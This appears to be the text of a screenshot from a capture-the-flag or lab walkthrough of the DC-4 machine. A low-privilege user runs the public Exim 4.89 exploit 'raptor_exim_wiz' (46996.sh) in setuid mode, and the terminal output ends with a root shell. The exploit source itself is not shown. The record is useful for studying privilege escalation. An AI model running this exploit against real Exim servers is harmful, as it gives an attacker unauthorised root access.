 jim@dc-4:~$ id
uid=1002(jim) gid=1002(jim) groups=1002(jim)
jim@dc-4:~$ ./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Sun, 01 Nov 2020 17:02:11 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1kZ7NT-0000IV-IT
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root jim 7500 Nov  1 17:02 /tmp/pwned
# id
uid=0(root) gid=0(root) groups=0(root),1002(jim)
#
https://blog.csdn.net/W983079520